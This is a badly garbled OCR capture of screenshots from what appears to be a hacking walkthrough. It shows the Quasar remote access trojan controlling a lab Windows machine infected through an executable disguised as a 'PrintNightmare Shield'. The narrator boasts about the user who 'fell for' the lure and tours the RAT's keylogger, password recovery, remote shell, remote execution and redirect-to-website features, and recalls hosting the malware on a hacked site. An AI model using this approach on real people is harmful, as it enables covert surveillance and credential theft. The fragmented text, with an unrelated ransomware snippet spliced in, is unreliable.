| IP Address<br>IP Address<br>IIP 2.168.36.209<br>Here, I hat<br>I right clic.                                                                                  | Tag<br>Special<br>Ve a co<br>k on th<br>ected: 1 [Sele<br>Builder                   | About<br>User@PC<br>user1@RECE<br>Onnection<br>ne conn<br>ected: 1]<br>About                                                                                                    | ption<br>on from W<br>nector sess                                                               | Version<br>1.4.0<br>Vindo<br>sion a            | Status<br>Connected<br>ws 10 tau<br>nd I get                                                                                                    | User Status<br>Active<br>rget. No<br>to see a                                                                                                    | Country<br>United States [US]<br>Ow, let me s<br>all the optic         | Operating System<br>Windows 10 Education 64 Bit<br>show you what thi<br>ons this RAT prov                                                     | Account Type<br>User<br>s RAT can do<br>ides me.                                   |
| IP Address<br>IP Address<br>IP 2.168.36.209<br>Here, I hat<br>I right clic.<br>Quasar - Conne<br>File Settings<br>IP Address<br>IP Address<br>IP 2.168.36.209 | Tag<br>Special<br>Ve a co<br>k on th<br>ected: 1 [Sele<br>Builder<br>Tag<br>Special | About<br>User@PC<br>user1@RECE<br>Onnectione<br>connectione<br>cted: 1]<br>About<br>User@PC<br>user1@F                                                                                                    | PTION<br>On from W<br>nector sess                                                               | Version<br>1.4.0<br>Vindo<br>sion a<br>Version | Status<br>Connected<br>ws 10 tau<br>nd I get                                                                                                    | User Status<br>Active<br>rget. No<br>to see a                                                                                                    | Country<br>United States [US]<br>Ow, let me s<br>all the optic         | Operating System<br>Windows 10 Education 64 Bit<br>show you what thi<br>ons this RAT prov                                                     | Account Type<br>User<br>s RAT can do<br>rides me.<br>— — ×<br>Account Type<br>User |
| IP Address<br>IP Address<br>IP 2.168.36.209<br>Here, I hat<br>I right clic.                                                                                   | Tag<br>Special<br>Ve a co<br>k on th<br>ected: 1 [Sele<br>Builder<br>Tag<br>Special | About<br>User@PC<br>user1@RECE<br>Onnectione<br>cone coni<br>ected: 1]<br>About<br>User@PC<br>user1@F                                                                                                    | PTION<br>On from W<br>nector sess<br>Monitoring<br>User Support<br>Client Managem<br>Select All | Version<br>1.4.0<br>Vindo<br>sion a<br>Version | Status<br>Connected<br>ws 10 tau<br>nd I get<br>Status<br>Status<br>Status<br>System In<br>File Mana<br>Startup M<br>Startup M<br>Startup M<br>Startup M<br>Remote Si<br>Remote Si<br>Reverse Pi<br>Registry E<br>Registry E<br>Actions | User Status<br>Active                                                                                                    | Country<br>United States [US]                                          | Operating System<br>Windows 10 Education 64 Bit<br>Show you what this<br>ons this RAT prov<br>Operating System<br>Windows 10 Education 64 Bit | Account Type<br>User<br>is RAT can derides me.<br>Account Type<br>User             |
| IP Address<br>IP Address<br>IP 2.168.36.209<br>Here, I hat<br>I right clic.                                                                                   | Tag<br>Special<br>Ve a co<br>k on th<br>ected: 1 [Sele<br>Builder<br>Tag<br>Special | About<br>User@PC<br>user1@RECE<br>Onnectione<br>connectione<br>connec | PTION<br>On from W<br>nector sess<br>Monitoring<br>User Support<br>Client Managem<br>Select All | Version<br>1.4.0<br>Vindo<br>sion a<br>Version | Status<br>Connected<br>ws 10 tau<br>nd I get<br>Status<br>Status<br>System In<br>File Mana<br>Startup M<br>Startup M<br>Startup M<br>Startup M<br>Remote S<br>Remote S<br>Registry E<br>Registry E<br>Registry E<br>Actions             | User Status<br>Active<br>rget. No<br>to see a<br>User Status<br>formation<br>ger<br>lanager<br>ager<br>hell<br>sections<br>roxy<br>ditor<br>xecute | Country<br>United States [US]                                          | Operating System<br>Windows 10 Education 64 Bit<br>Show you what this<br>ons this RAT prov<br>Operating System<br>Windows 10 Education 64 Bit | Account Type<br>User                                                               |

|                  | Special       | user1@R      |                               | tion 64 Bi                                                          | t User         |
|------------------|---------------|--------------|-------------------------------|---------------------------------------------------------------------|----------------|
|                  | Sheeray       | user rent    | Component<br>Operating System | Value  Windows 10 Education 64 Bit                                  | USCI           |
|                  |               |              | Architecture                  | x64 (64 Bit)                                                        |                |
|                  |               |              | Processor (CPU)               | Intel(R) Core(TM) i3-4030U CPU @ 1.90GHz                            |                |
|                  |               |              | Memory (RAM)                  | 2046 MB                                                             |                |
|                  |               |              | Video Card (GPU)              | VMware SVGA 3D                                                      |                |
|                  |               |              | PC Name                       | RECEPTION                                                           |                |
|                  |               |              | Domain Name                   | smallbusiness.internal                                              |                |
|                  |               |              | ast Name                      | Reception                                                           |                |
|                  |               |              | System Drive                  | C:\                                                                 |                |
|                  |               |              | Untime                        | C:\vvindows\system52<br>Dd:-14h:-29m:-38s                           |                |
|                  |               |              | MAC Address                   | 00:0C:29:34:DD:A9                                                   |                |
|                  |               |              | LAN IP Address                | 192.168.36.209                                                      |                |
|                  |               |              | WAN IP Address                | Unknown                                                             |                |
|                  |               |              | ASN                           | Unknown                                                             |                |
|                  |               |              | ISP                           | Inknown                                                             |                |
|                  |               |              |                               |                                                                     |                |
|                  | 22            |              |                               |                                                                     |                |
| ning on port 4/0 | 52.           |              |                               |                                                                     |                |
| Quasar - Conne   | cted: 1 [Sele | cted: 1]     |                               |                                                                     | - 0            |
| e Settings       | Builder /     | About        |                               |                                                                     |                |
| Address          | Tag           | User@Pd      | <b>A C L L C</b>              |                                                                     | Account Typ    |
| 192 168 36 209   | Special       | user1@R      | System Informat               | on - user1@RECEPTION [192.168.36.209:49726] LI X                    | it User        |
| 192.100.30.209   | special       | userien      |                               |                                                                     | it Usei        |
|                  |               |              | Component                     | Value                                                               |                |
|                  |               |              | Username                      | user1                                                               |                |
|                  |               |              | PC Name                       | RECEPTION                                                           |                |
|                  |               |              | Domain Name                   | smallbusiness.internal                                              |                |
|                  |               |              | Host Name                     | Reception                                                           |                |
|                  |               |              | System Drive                  | CiWindows)ovstem22                                                  |                |
|                  |               |              | Untime                        | 0d : _14b : _29m : _38s                                             |                |
|                  |               |              | MAC Address                   | 00:00:29:34:DD:49                                                   |                |
|                  |               |              | LAN IP Address                | 192.168.36.209                                                      |                |
|                  |               |              | WAN IP Address                | Unknown                                                             |                |
|                  |               |              | ASN                           | Unknown                                                             |                |
|                  |               |              | ISP                           | Unknown                                                             |                |
|                  |               |              | Antivirus                     | Windows Defender                                                    |                |
|                  |               |              | Firewall                      | N/A                                                                 |                |
|                  |               |              | Time Zone                     | India Standard Time (UTC +5:30)                                     |                |
|                  |               |              | Country                       | United States                                                       |                |
|                  |               |              |                               |                                                                     |                |
|                  |               | -            |                               |                                                                     |                |
|                  |               |              |                               |                                                                     |                |
| ening on port 47 | 82.           |              |                               |                                                                     |                |
| ur target        | PC's          | name         | is "Recept                    | on" and the username who fell for me is user1.                      | Let's see othe |
| atures of        | this R        | ΔΤ           | is recept                     |                                                                     |                |
|                  |               | <b>111</b> . |                               |                                                                     |                |
| Quasar - Conne   | cted: 1 [Sele | cted: 1]     |                               |                                                                     | - 0            |
| ile Settings     | Builder /     | About        |                               |                                                                     |                |
| Address          | Tag           | User@PC      |                               | Version Status User Status Country Operating System                 | Account Typ    |
| 192.168.36.209   | Spec an       | Administr    | ation b                       | 1.4.0 Connected Active United States [US] Windows 10 Education 64 B | it User        |
|                  | 100           | Administr    | ation                         |                                                                     |                |
|                  |               | Monitorin    | ig 🕨 🎉                        | Password Recovery                                                   |                |
|                  | 5             | User Supp    | ort 🕨 📻                       | Keylogger                                                           |                |
|                  |               | Client Ma    | nagement 🕨 🔳                  | Remote Desktop                                                      |                |
|                  |               |              | -                             |                                                                     |                |
|                  |               | C. L         | -                             |                                                                     |                |
|                  |               | Select All   |                               |                                                                     |                |

There is a option for a keylogger and remote desktop which can be very handy. I can also send the victims to a specific website I like. You remember the scenario where I hacked a website, hosted my malware on that website and lured the victims to the website? Here, I can think about a similar scenario.

| Quasar - Conne                                         | cted: 1  | [Sele | cted: 1]                |      |         |                     |             |                    |                                                                                                    | – 🗆 ×                                                                                                    |
|--------------------------------------------------------|----------|-------|-------------------------|------|---------|---------------------|-------------|--------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| File Settings                                          | Builde   | r A   | bout                    |      |         |                     |             |                    |                                                                                                    |                                                                                                    |
| IP Address                                             | Tag      |       | User@PC                 |      | Versio  | n Status            | User Status | Country            | Operating System                                                                                                    | Account Type                                                                                                    |
| 192.168.36.209                                         | Spec     | -     | Administration          | •    | 1.4.0   | Connected           | Active      | United States [US] | Windows 10 Education 64 Bit                                                                                                    | User                                                                                                    |
|                                                        |          | -     | Monitoring              | •    |         |                     |             |                    |                                                                                                    |                                                                                                    |
|                                                        |          | 8     | User Support            | •    | Show    | Messagebox          |             |                    |                                                                                                    |                                                                                                    |
|                                                        |          |       | ClieneManagement        | •    | Rem     | ote Desktop         |             |                    |                                                                                                    |                                                                                                    |
|                                                        | 3        |       | Select All              |      | Send    | to Website          |             |                    |                                                                                                    |                                                                                                    |
| Listening on port 478<br>These are t<br>Quasar - Conne | 2.<br>he | clie  | ent managen<br>cted: 1] | ner  | nt opti | ons I hav           | e.          |                    | Image: State of the state of the state o                  | Interested i de i fonde i antificia de la composicia de la composicia de l |
| File Settings                                          | Builde   | er /  | About                   |      |         |                     |             |                    |                                                                                                    | . 1611.1                                                                                                    |
| IP Address                                             | Tag      |       | User@PC                 |      | Versio  | n Status            | User Status | Country            | Operating System                                                                                                    | Account Type                                                                                                    |
| 192.168.36.209                                         | Spec     | 463   | Administration          | •    | 1.4.0   | Connected           | Active      | United States [US] | Windows 10 Education 64 Bit                                                                                                    | User                                                                                                    |
|                                                        |          |       | Monitoring              |      |         |                     |             |                    |                                                                                                    |                                                                                                    |
|                                                        |          | 8     | User Support            | •    |         |                     |             |                    |                                                                                                    |                                                                                                    |
|                                                        |          |       | Client Management       | •    | 😗 Eleva | te Client Permissio | ins         |                    |                                                                                                    |                                                                                                    |
|                                                        |          |       | Select All              |      | Upd     | ite                 |             |                    |                                                                                                    |                                                                                                    |
|                                                        |          | _     |                         |      | Reco    | nnect               |             |                    |                                                                                                    |                                                                                                    |
|                                                        |          |       |                         |      | Disci   | rtall               |             |                    |                                                                                                    |                                                                                                    |
|                                                        |          |       |                         | L    | in Onin | stan                |             |                    |                                                                                                    |                                                                                                    |
|                                                        |          |       |                         |      |         |                     |             |                    |                                                                                                    |                                                                                                    |
|                                                        |          |       |                         |      |         |                     |             |                    |                                                                                                    |                                                                                                    |
|                                                        |          |       |                         |      |         |                     |             |                    |                                                                                                    |                                                                                                    |
|                                                        |          |       |                         |      |         |                     |             |                    |                                                                                                    |                                                                                                    |
|                                                        |          |       |                         |      |         |                     |             |                    | The second second secon | - Case mater - Mr Maser - and C                                                                                                    |
|                                                        |          |       |                         |      |         |                     |             |                    | andra je jen<br>neko<br>regenta<br>regenta<br>Panten ber                                                                                                    | becker (<br>Mad<br>Berlift) Hear bec tor be lawry                                                                                                    |
|                                                        |          |       |                         |      |         |                     |             |                    | Billion<br>Aplia<br>Aplia                                                                                                    | Showhallow +     Hormond Advancement     Hormond +     Description                                                                                                    |
| Listening on port 47                                   | B2.      |       |                         |      |         |                     |             |                    | Contra<br>Contra<br>Sources                                                                                                    | International Contraction                                                                                                    |
| Let's get to                                           | adı      | miı   | nistration op           | tior | ns aga  | in. The S           | tartup r    | nanager sh         | ows all the processe                                                                                                    | s that started                                                                                                    |
| running on                                             | SVS      | ster  | n startup.              |      | Ŭ       |                     | L           | U                  | L                                                                                                    |                                                                                                    |
|                                                        |          |       | Joolon                  |      | 10.10   | mod V               | 00 80       | oioty bos          | hoon lover in                                                                                                    | ar and a second second s                                                                                                    |
| <b>D</b>                                               |          |       | htmasses                |      | Рпа     |                     | ff 1-4-     | Via S              | been leveragin                                                                                                    | S                                                                                                    |
|                                                        | IUI      | NI E  | the                     | uI   |         | Difficy O           | n late      | · vice So          | ciety is a new n                                                                                                    |                                                                                                    |
| g                                                      | ΓΟ       | up    | that eme                | rg   |         |                     |             | mis grou           | ip also has nota                                                                                                    | DIY                                                                                                    |

educational institutions.

Startup Manager - user1@RECEPTION [192.168.36.209:49726]

| Name                       | Path                                                                       |
|----------------------------|----------------------------------------------------------------------------|
| HKEY_LOCAL_MACHINE\SOFT    | WARE\Microsoft\Windows\CurrentVersion\Run                                  |
| SecurityHealth             | C:\Windows\system32\SecurityHealthSystray.exe                              |
| VMware VM3DService Process | *C:\Windows\system32\vm3dservice.exe* -u                                   |
| VMware User Process        | "C:\Program Files\VMware\VMware Tools\vmtoolsd.exe" -n vmusr               |
| HKEY_CURRENT_USER\SOFTW    | ARE\Microsoft\Windows\CurrentVersion\Run                                   |
| OneDriveSetup              | C:\Windows\SysWOW64\OneDriveSetup.exe /thfirstsetup                        |
| OneDrive                   | *C:\Users\user1\AppData\Local\Microsoft\OneDrive\OneDrive.exe* /background |
|                            | $\square$                                                                  |
|                            |                                                                            |
|                            |                                                                            |
|                            |                                                                            |
|                            |                                                                            |

Similarly the task manager shows all the running tasks on the target system.

| Name              | Task Manager - user1@RECEPTIO   | N [192.16 | 8.36.209:497261 — — | × |           |    |
|-------------------|---------------------------------|-----------|---------------------|---|-----------|----|
| 🚱 Quasar - Con    |                                 |           |                     |   |           | ×  |
|                   | Processname                     | PID       | Title               | ^ |           |    |
| File Settings     | RuntimeBroker.exe               | 984       |                     |   |           |    |
| IP Address        | MicrosoftEdgeSH.exe             | 7088      |                     |   | ccount Ty | pe |
| 102 160 26 20     | browser_broker.exe              | 6832      |                     |   |           | -  |
| 192.108.30.20     | NisSrv.exe                      | 3540      |                     |   | ser       |    |
|                   | fontdrvhost.exe                 | 776       |                     |   |           |    |
|                   | csrss.exe                       | 968       |                     |   |           |    |
|                   | MicrosoftEdgeCP.exe             | 5104      |                     |   |           |    |
|                   | fontdrvhost.exe                 | 768       |                     |   |           |    |
|                   | smartscreen.exe                 | 7268      | Ν                   |   |           |    |
|                   | SystemSettings.exe              | 5888      | 63                  |   |           |    |
|                   | svchost.exe                     | 1552      |                     |   |           |    |
|                   | dllhost.exe                     | 2536      |                     |   |           |    |
|                   | svchost.exe                     | 1740      |                     |   |           |    |
|                   | svchost.exe                     | 360       |                     |   |           |    |
|                   | taskhostw.exe                   | 556       |                     |   |           |    |
|                   | audiodg.exe                     | 4100      |                     |   |           |    |
|                   | winlogon.exe                    | 5280      |                     |   |           |    |
|                   | Registry.exe                    | 88        |                     |   |           |    |
|                   | WindowsInternal.ComposableShell | 1928      |                     |   |           |    |
|                   | dwm.exe                         | 940       |                     |   |           |    |
|                   | svchost.exe                     | 740       |                     |   |           |    |
|                   | RuntimeBroker.exe               | 6464      |                     |   |           |    |
|                   | SecurityHealthService.exe       | 2708      |                     |   |           |    |
|                   | vmtoolsd.exe                    | 2116      |                     |   |           |    |
|                   | OneDrive.exe                    | 5464      |                     |   | _         |    |
| Listening on port | vm3dservice.exe                 | 8024      |                     | Y |           | 14 |

The "connections" option in the administration menu shows all the connections on the target system. What I want you to see is the established connection of the PrintNightmare shield executable which has connected to our attacker system.

"Like any major subcomponenet of Windows, it's large and it's complicated."

 $\times$ 

| and the second second se | Builder                                              | Connections aserright                                                 | CECEP IION [192.106.50                                                                                      | 6.209:49726] |                                                                                                    |                     |                                                                                                    |                                          |                             |
|----------------------------------------------------------------------------------------------------|------------------------------------------------------|-----------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------|----------------------------------------------------------------------------------------------------|---------------------|----------------------------------------------------------------------------------------------------|------------------------------------------|-----------------------------|
| IP Address                                                                                                    | Tag                                                  | Process                                                               | Local Address                                                                                               | Local Port   | Remote Address                                                                                                    | Remote Port         | State                                                                                                    |                                          | Account Type                |
| 192.168.36.209                                                                                                    | Specia                                               | Listening                                                             |                                                                                                    | 1022/0131    |                                                                                                    | 1980                | 14.05.579.584.9570                                                                                                    |                                          | User                        |
|                                                                                                    |                                                      | svchost                                                               | 0.0.0.0                                                                                                    | 135          | 0.0.0.0                                                                                                    | 0                   | Listening                                                                                                    |                                          |                             |
|                                                                                                    |                                                      | System                                                                | 0.0.0.0                                                                                                    | 445          | 0.0.0.0                                                                                                    | 0                   | Listening                                                                                                    |                                          |                             |
|                                                                                                    |                                                      | svchost                                                               | 0.0.0.0                                                                                                    | 5040         | 0.0.0.0                                                                                                    | 0                   | Listening                                                                                                    |                                          |                             |
|                                                                                                    |                                                      | wininit                                                               | 0.0.0.0                                                                                                    | 49664        | 0.0.0.0                                                                                                    | 0                   | Listening                                                                                                    |                                          |                             |
|                                                                                                    |                                                      | svchost                                                               | 0.0.0.0                                                                                                    | 49665        | 0.0.0.0                                                                                                    | 0                   | Listening                                                                                                    |                                          |                             |
|                                                                                                    |                                                      | Isass                                                                 | 0.0.0.0                                                                                                    | 49666        | 0.0.00                                                                                                    | 0                   | Listening                                                                                                    |                                          |                             |
|                                                                                                    |                                                      | spoolsv                                                               | 0.0.0.0                                                                                                    | 49667        | 0.0.00                                                                                                    | 0                   | Listening                                                                                                    |                                          |                             |
|                                                                                                    |                                                      | Isass                                                                 | 0.0.00                                                                                                    | 49668        | 0.0.0.0                                                                                                    | 0                   | Listening                                                                                                    |                                          |                             |
|                                                                                                    |                                                      | services                                                              | 0.0.0.0                                                                                                    | 49670        | 0.0.0.0                                                                                                    | 0                   | Listening                                                                                                    |                                          |                             |
|                                                                                                    |                                                      | svchost                                                               | 0.0.0.0                                                                                                    | 49671        | 0.0.0.0                                                                                                    | 0                   | Listening                                                                                                    |                                          |                             |
|                                                                                                    |                                                      | svchost                                                               | 0.0.00                                                                                                    | 49672        | 0.0.00                                                                                                    | 0                   | Listening                                                                                                    |                                          |                             |
|                                                                                                    |                                                      | System                                                                | 10.10.10.128                                                                                                | 139          | 0.0.00                                                                                                    | 0                   | Listening                                                                                                    |                                          |                             |
|                                                                                                    |                                                      | System                                                                | 192.168.36.209                                                                                              | 139          | 0.0.0.0                                                                                                    | 0                   | Listening                                                                                                    |                                          |                             |
|                                                                                                    |                                                      | Established                                                           |                                                                                                    |              |                                                                                                    |                     |                                                                                                    |                                          |                             |
|                                                                                                    |                                                      | PrintNightmare_Shield                                                 | 192.168.36.209                                                                                              | 49726        | 192.168.36.1                                                                                                    | 4782                | Established                                                                                                    |                                          |                             |
|                                                                                                    |                                                      |                                                                       | 2                                                                                                    |              |                                                                                                    |                     |                                                                                                    |                                          |                             |
| ening on port 478                                                                                                    | B2.                                                  |                                                                       |                                                                                                    |              | 11                                                                                                    |                     |                                                                                                    |                                          |                             |
| ing RAT                                                                                                    | s, 1 c                                               | can even exect                                                        | ite remote                                                                                                  | commai       | nds on the                                                                                                    | e target            | system.                                                                                                    |                                          |                             |
| Quasar - Connec<br>le Settings                                                                                                    | cted: 1 [Se<br>Builder                               | lected: 1]<br>About                                                   |                                                                                                    |              |                                                                                                    |                     |                                                                                                    |                                          | - 0                         |
| Address                                                                                                    | Tag                                                  | User@PC                                                               | Version                                                                                                    | Status       | User Status Count                                                                                                    | try                 | Operating Sy                                                                                                    | stem                                     | Account Typ                 |
| 192.168.36.209                                                                                                    | Special.                                             | user1@RECEPTION                                                       |                                                                                                    |              | A salina I laitan                                                                                                    | - Cana - 11101      | Windows 10                                                                                                    | Education 64 Bit                         | User                        |
|                                                                                                    | 1000                                                 |                                                                       | Administratio                                                                                               | n 🕨          | <ol> <li>System Inform</li> </ol>                                                                                                    | nation              |                                                                                                    |                                          |                             |
|                                                                                                    |                                                      |                                                                       | Monitoring                                                                                                  | • 1          | File Manager                                                                                                    |                     |                                                                                                    |                                          |                             |
|                                                                                                    |                                                      |                                                                       | A User Support                                                                                              |              | Startun Mana                                                                                                    |                     |                                                                                                    |                                          |                             |
|                                                                                                    |                                                      |                                                                       | oser Support                                                                                                |              | Startup Manag                                                                                                    | ger                 |                                                                                                    |                                          |                             |
|                                                                                                    |                                                      |                                                                       | Client Manag                                                                                                | ement 🕨      | Task Manager                                                                                                    |                     |                                                                                                    |                                          |                             |
|                                                                                                    |                                                      |                                                                       | Select All                                                                                                  |              | Remote Shell                                                                                                    |                     |                                                                                                    |                                          |                             |
|                                                                                                    |                                                      |                                                                       | Jerece An                                                                                                   |              | TCR Connecti                                                                                                    |                     |                                                                                                    |                                          |                             |
|                                                                                                    |                                                      |                                                                       |                                                                                                    |              | A ICP Connection                                                                                                    | UTIS                |                                                                                                    |                                          |                             |
|                                                                                                    |                                                      |                                                                       |                                                                                                    | 4            |                                                                                                    |                     |                                                                                                    |                                          |                             |
|                                                                                                    |                                                      |                                                                       |                                                                                                    |              | Reverse Proxy                                                                                                    |                     |                                                                                                    |                                          |                             |
|                                                                                                    |                                                      |                                                                       |                                                                                                    |              | Reverse Proxy Registry Edito                                                                                                    | r I                 |                                                                                                    |                                          |                             |
|                                                                                                    |                                                      |                                                                       |                                                                                                    | 1            | Reverse Proxy Registry Edito                                                                                                    | r                   |                                                                                                    |                                          |                             |
|                                                                                                    |                                                      |                                                                       |                                                                                                    | 4            | <ul> <li>Reverse Proxy</li> <li>Registry Edito</li> <li>Remote Execution</li> </ul>                                                                                                    | r<br>ite 🕨          | 🔿 Local File                                                                                                    |                                          |                             |
|                                                                                                    |                                                      |                                                                       |                                                                                                    |              | <ul> <li>Reverse Proxy</li> <li>Registry Edito</li> <li>Remote Executions</li> </ul>                                                                                                    | r<br>ite            | <ul> <li>Local File</li> <li>Web File,</li> </ul>                                                                      |                                          |                             |
|                                                                                                    |                                                      |                                                                       |                                                                                                    |              | <ul> <li>Reverse Proxy</li> <li>Registry Edito</li> <li>Remote Executions</li> </ul>                                                                                                    | r<br>ute            | <ul> <li>Local File</li> <li>Web File.</li> </ul>                                                                      |                                          |                             |
|                                                                                                    |                                                      |                                                                       |                                                                                                    |              | <ul> <li>Reverse Proxy</li> <li>Registry Editor</li> <li>Remote Execution</li> <li>Actions</li> </ul>                                                                                                    | r<br>ute            | <ul> <li>Local File</li> <li>Web File.</li> </ul>                                                                      | <br>                                     |                             |
|                                                                                                    |                                                      |                                                                       |                                                                                                    |              | <ul> <li>Reverse Proxy</li> <li>Registry Editor</li> <li>Remote Executive</li> <li>Actions</li> </ul>                                                                                                    | r<br>ite            | 🤿 Local File<br>🎯 Web File,                                                                                            |                                          |                             |
|                                                                                                    |                                                      |                                                                       |                                                                                                    |              | <ul> <li>Reverse Proxy</li> <li>Registry Edito</li> <li>Remote Execution</li> <li>Actions</li> </ul>                                                                                                    | r<br>ite            | 🔿 Local File<br>🎯 Web File.                                                                                            | <br>                                     |                             |
|                                                                                                    |                                                      |                                                                       |                                                                                                    |              | <ul> <li>Reverse Proxy</li> <li>Registry Edito</li> <li>Remote Executions</li> </ul>                                                                                                    | r<br>ite            | 🤿 Local File<br>🎯 Web File.                                                                                            |                                          |                             |
|                                                                                                    |                                                      |                                                                       |                                                                                                    |              | <ul> <li>Reverse Proxy</li> <li>Registry Edito</li> <li>Remote Executions</li> </ul>                                                                                                    | r<br>ute            | <ul> <li>Local File</li> <li>Web File.</li> </ul>                                                                      | **                                       |                             |
| st but po                                                                                                    | t loo                                                | st. I can shutd                                                       | own or rost                                                                                                 | art tha t    | <ul> <li>Reverse Proxy</li> <li>Registry Edito</li> <li>Remote Executive</li> <li>Actions</li> </ul>                                                                                                    | r<br><u>te</u><br>, | Local File<br>Web File.                                                                                                | liko                                     |                             |
| st but no<br>Quasar - Connect                                                                                                    | ot leas                                              | st, I can shutdo                                                      | own or rest                                                                                                 | art the t    | <ul> <li>Reverse Proxy</li> <li>Registry Edito</li> <li>Remote Executions</li> <li>Actions</li> </ul>                                                                                                    | em whe              | <ul> <li>Local File</li> <li>Web File.</li> </ul>                                                                      | like.                                    |                             |
| .st but no<br>Quasar - Connect<br>e Settings E                                                                                                    | ot leas<br>ted: 1 [Sel<br>Builder                    | st, I can shutde<br>lected: 1]<br>About                               | own or rest                                                                                                 | art the t    | <ul> <li>Reverse Proxy</li> <li>Registry Edito</li> <li>Remote Executions</li> <li>Actions</li> </ul>                                                                                                    | em whe              | <ul> <li>Local File</li> <li>Web File.</li> </ul>                                                                      | like.                                    |                             |
| ust but no<br>Quasar - Connect<br>e Settings E<br>Address                                                                                                    | ot leas<br>ted: 1 [Sel<br>Builder<br>Tag             | st, I can shutde<br>lected: 1]<br>About<br>User@PC                    | Own or rest                                                                                                 | art the ta   | <ul> <li>Reverse Proxy</li> <li>Registry Edito</li> <li>Remote Executions</li> <li>Actions</li> <li>Actions</li> </ul>                                                                                                    | em whe              | <ul> <li>Local File</li> <li>Web File.</li> </ul>                                                                      | tike.                                    | - D                         |
| ust but no<br>Quasar - Connect<br>e Settings E<br>Address<br>192.168.36.209                                                                                                    | ot leas<br>ted: 1 [Sei<br>Builder<br>Tag<br>Special  | st, I can shutde<br>lected: 1]<br>About<br>User@PC<br>user1@RECEPTION | Own or rest                                                                                                 | art the ta   | Reverse Proxy Registry Editor Remote Execute Actions arget system Jser Status Count                                                                                                    | em whe              | <ul> <li>Local File</li> <li>Web File</li> </ul>                                                                       | tike.                                    | - D<br>Account Type<br>User |
| ust but no<br>Quasar - Connect<br>e Settings E<br>Address<br>192.168.36.209                                                                                                    | ot leas<br>ted: 1 [Se<br>Builder<br>Tag<br>Special   | st, I can shutde<br>lected: 1]<br>About<br>User@PC<br>user1@RECEPTION | Own or resta                                                                                                | art the ta   | <ul> <li>Reverse Proxy</li> <li>Registry Edito</li> <li>Remote Execution</li> <li>Actions</li> <li>Actions</li> </ul>                                                                                                    | em whe              | <ul> <li>Local File</li> <li>Web File.</li> </ul>                                                                      | tike.<br>stem<br>Education 64 Bit        | - D<br>Account Type<br>User |
| ust but no<br>Quasar - Connect<br>e Settings E<br>Address<br>192.168.36.209                                                                                                    | ot leas<br>ted: 1 [Sel<br>Builder<br>Tag<br>Special  | st, I can shutde<br>lected: 1]<br>About<br>User@PC<br>user1@RECEPTION | Own or resta                                                                                                | art the ta   | <ul> <li>Reverse Proxy</li> <li>Registry Edito</li> <li>Remote Execution</li> <li>Actions</li> <li>Actions</li> </ul>                                                                                                    | em whe              | <ul> <li>Local File</li> <li>Web File.</li> </ul>                                                                      | turners and the stem<br>Education 64 Bit | - D<br>Account Type<br>User |
| ust but no<br>Quasar - Connect<br>e Settings E<br>Address<br>192.168.36.209                                                                                                    | ot leas<br>ted: 1 [Sei<br>Builder<br>Tag<br>Special  | st, I can shutde<br>lected: 1]<br>About<br>User@PC<br>user1@RECEPTION | Own or restance<br>Version S<br>Administration<br>Monitoring<br>S User Support                              | art the ta   | <ul> <li>Reverse Proxy</li> <li>Registry Edito</li> <li>Remote Executions</li> <li>Actions</li> <li>Actions</li> </ul>                                                                                                    | em whe              | <ul> <li>Local File</li> <li>Web File.</li> </ul>                                                                      | tike.                                    | - D<br>Account Type<br>User |
| ust but no<br>Quasar - Connec<br>e Settings E<br>Address<br>192.168.36.209                                                                                                    | ot leas<br>ted: 1 [Sei<br>Builder<br>Tag<br>Special  | st, I can shutde<br>lected: 1]<br>About<br>User@PC<br>user1@RECEPTION | Version S<br>Administration<br>Monitoring<br>User Support                                                   | art the ta   | <ul> <li>Reverse Proxy</li> <li>Registry Edito</li> <li>Remote Execution</li> <li>Actions</li> <li>Actions</li> </ul>                                                                                                    | em whe              | <ul> <li>Local File</li> <li>Web File.</li> </ul>                                                                      | tike.                                    | - D<br>Account Type<br>User |
| ust but no<br>Quasar - Connec<br>e Settings E<br>Address<br>192.168.36.209                                                                                                    | ot leas<br>ted: 1 [Sel<br>Builder<br>Tag<br>Special  | st, I can shutde<br>lected: 1]<br>About<br>User@PC<br>user1@RECEPTION | Own or restance<br>Version S<br>Administration<br>Monitoring<br>S User Support<br>Client Manage             | art the ta   | <ul> <li>Reverse Proxy</li> <li>Registry Edito</li> <li>Remote Execution</li> <li>Actions</li> <li>Actions</li> </ul>                                                                                                    | em whe              | <ul> <li>Local File</li> <li>Web File.</li> </ul>                                                                      | tike.                                    | - D<br>Account Type<br>User |
| Address<br>192.168.36.209                                                                                                    | ot leas<br>ted: 1 [Se<br>Builder<br>Tag<br>Special   | st, I can shutde<br>lected: 1]<br>About<br>User@PC<br>user1@RECEPTION | Own or resta                                                                                                | art the ta   | <ul> <li>Reverse Proxy</li> <li>Registry Edito</li> <li>Remote Execution</li> <li>Actions</li> <li>Actions</li> </ul>                                                                                                    | em whe              | <ul> <li>Local File</li> <li>Web File.</li> </ul>                                                                      | like.                                    | - D<br>Account Type<br>User |
| Ast but no<br>Quasar - Connec<br>le Settings E<br>Address<br>192.168.36.209                                                                                                    | ot leas<br>ted: 1 [Sel<br>Builder<br>Tag<br>Special  | st, I can shutde<br>lected: 1]<br>About<br>User@PC<br>user1@RECEPTION | OWN OR REST<br>Version S<br>Administration<br>Monitoring<br>Select All                                      | art the ta   | Reverse Proxy     Registry Edito     Remote Execut     Actions  Actions  User Status User Status System Inform Siter Manager Startup Manager Startup Manager Remote Shell TCP Connection                                                                                                    | em whe              | <ul> <li>Local File</li> <li>Web File.</li> </ul>                                                                      | tike.                                    | Account Type                |
| Ast but no<br>Quasar - Connec<br>le Settings E<br>Address<br>192.168.36.209                                                                                                    | ot leas<br>ted: 1 [Sel<br>Builder<br>Tag<br>Special  | st, I can shutde<br>lected: 1]<br>About<br>User@PC<br>user1@RECEPTION | Own or restance<br>Version S<br>Administration<br>Monitoring<br>Select All                                  | art the ta   | Reverse Proxy     Registry Edito     Remote Execu     Actions  Actions  User Status User Status System Inform Sile Manager Startup Manager Startup Manager Remote Shell TCP Connection Reverse Prove                                                                                                    | em whe              | <ul> <li>Local File</li> <li>Web File.</li> </ul>                                                                      | tike.<br>stem<br>Education 64 Bit        | - D<br>Account Type<br>User |
